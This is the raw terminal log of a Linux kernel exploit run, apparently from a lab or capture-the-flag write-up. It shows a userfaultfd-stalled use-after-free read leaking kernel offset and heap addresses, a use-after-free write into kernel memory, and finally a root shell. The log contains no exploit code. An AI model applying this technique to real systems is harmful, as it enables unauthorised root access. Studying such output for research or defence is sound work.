 30: 0x0000000000000000
38: 0x0000000000000000
40: 0x0000000000000000
48: 0x0000000000000000
50: 0x0000000000000000
58: 0x0000000000000000
[*] koff => 0x28e00000
[t][*] fault_handler_thread(): POLLIN = 1; POLLERR = 0
[t][*] UFFD_EVENT_PAGEFAULT event: flags = 1; address = 7fe9773d8000
[t][*] UAF read
00: 0x0000000000000000
08: 0x0000000000000000
10: 0x0000000000000000
18: 0x0000000000000000
20: 0x0000000000000000
28: 0x0000000000000000
30: 0x0000000000000000
38: 0xffff9203033f8c38
40: 0xffff9203033f8c38
48: 0xffff9203033f8c48
50: 0xffff9203033f8c48
58: 0xffff9203027578c0
[*] kheap => 0xffff9203033f8c00
[t][*] fault_handler_thread(): POLLIN = 1; POLLERR = 0
[t][*] UFFD_EVENT_PAGEFAULT event: flags = 0; address = 7fe9773d9000
[t][*] UAF write
00: 0x0000000100005401
08: 0x0000000000000000
10: 0xffff92030268c6c0
18: 0xffff9203033f8c00
20: 0x0000000000000000
28: 0x0000000000000000
30: 0x0000000000000000
38: 0xffff9203033f8c38
40: 0xffff9203033f8c38
48: 0xffff9203033f8c48
50: 0xffff9203033f8c48
58: 0xffff9203027578c0
[*] <Successfully Get Root Privileges>
/ # id
uid=0(root) gid=0(root)
/ #